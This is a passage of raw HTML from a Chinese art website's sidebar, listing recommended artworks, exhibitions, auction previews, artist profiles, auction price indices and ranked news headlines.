            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260124/n1147805.html" target="_blank">彭德专栏 | 长忆郎绍君</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260124/n1147806.html" target="_blank">春和美術2026迎春拍1月31日举槌，雅昌拍卖图录APP同步参拍</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147807.html" target="_blank">溪当代艺术空间</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
